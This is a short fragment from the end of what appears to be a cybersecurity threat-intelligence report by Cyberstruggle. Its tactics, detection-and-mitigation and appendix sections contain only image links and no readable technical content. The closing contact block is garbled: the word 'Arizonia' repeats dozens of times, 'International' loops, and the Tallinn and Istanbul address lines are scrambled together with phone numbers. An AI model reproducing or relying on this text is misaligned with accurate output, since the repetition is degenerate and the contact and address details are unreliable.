



## TACTICS, TECHNIQUES & PROCEDURES

Techniques and Tactics used by this threat are mapped according to the MITRE ATT&CK framework below.



## <span id="page-11-0"></span>III. DETECTION AND MITIGATION







## <span id="page-12-0"></span>IV. APPENDIX







<span id="page-13-0"></span>Tallinn, Estonia **Matica Arizonia** *Kat 3 No 299 Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizonia Arizo* 

Tel: +14156551677 Tel: +90 850 885 2121 [info@cyberstruggle.org](mailto:info@cyberstruggle.org) <https://cyberstruggle.org>

#### **Address HeadQuarter: Address MEA (Bosphorus Chapter): Address R&D:**

Kağıthane/Istanbul **Kağıthane/Istanbul** 

Parnu Mnt 10, 10148 **DAP Yapı Z Ofis Plaza International International International International International International International International International DAP Yapı Z Ofis Plaza** 





